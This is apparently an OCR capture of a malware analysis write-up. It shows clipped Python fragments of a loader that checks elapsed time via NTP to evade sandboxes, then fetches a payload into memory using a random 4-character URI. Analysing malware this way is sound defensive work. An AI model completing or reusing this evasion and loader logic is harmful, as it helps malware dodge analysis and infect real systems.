
script tests the time via NTP:
client = socket.socket(AF_INET, SOCK_DGRAM)

client.sendto((bytes.fromhex("1b") + 47 * byt
msg, address = client.recvfrom( 1024 )

trdooQNWRx = datetime.datetime.fromtimestamp(
sleep(1500)

client.sendto((bytes.fromhex("1b") + 47 * byt
msg, address = client.recvfrom( 1024 )

if ((datetime.datetime.fromtimestamp((struct
If all these conditions are met, the
payload is fetched and injected in
memory.
To fetch the payload, a random 4-
characters string is added as URI:
def uwvPCLCq(s): return sum([ord(ch) for ch i